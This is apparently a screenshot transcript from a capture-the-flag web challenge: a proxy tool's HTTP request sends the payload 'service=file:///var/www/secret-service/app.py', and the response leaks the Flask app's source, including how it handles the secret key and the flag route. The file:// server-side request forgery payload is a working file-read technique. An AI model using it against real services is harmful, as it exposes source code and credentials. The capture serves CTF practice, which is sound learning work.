 Request
Pretty Raw Hex \n
1 POST /request HTTP/1.1
2 Host: gof.hackini24.shellmates.club
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: https://gof.hackini24.shellmates.club
10 Referer: https://gof.hackini24.shellmates.club/
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15 Connection: close
16
17 service=file:///var/www/secret-service/app.py
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 date: Mon, 18 Dec 2023 00:38:21 GMT
3 server: Apache/2.4.52 (Ubuntu)
4 vary: Accept-Encoding
5 content-type: text/html; charset=utf-8
6 connection: close
7 Content-Length: 818
8
9 from flask import Flask, render_template, request, jsonify
10 import os
11 from dotenv import load_dotenv
12
13 app = Flask(__name__)
14
15 load_dotenv()
16 SECRET_KEY = os.getenv('SECRET_KEY')
17
18 flag = os.popen("/flag").read()
19
20 @app.route("/flag", methods=["POST"])
21 def flag():
22 try:
23 data = request.get_json()
24 secret = data.get('secret')
25 if secret == SECRET_KEY:
26 flag = os.popen("/flag").read()
27 return jsonify({'success': True, 'flag': flag})
28 else:
29 return jsonify({'success': False, 'error': 'Invalid secret'})
30 except Exception as e:
31 return jsonify({'success': False, 'error': "Something Went wrong"})
32
33
34
35 @app.route("/flag", methods=["GET"])
36 def test():
37 return "you can test your GET payloads here"
38
39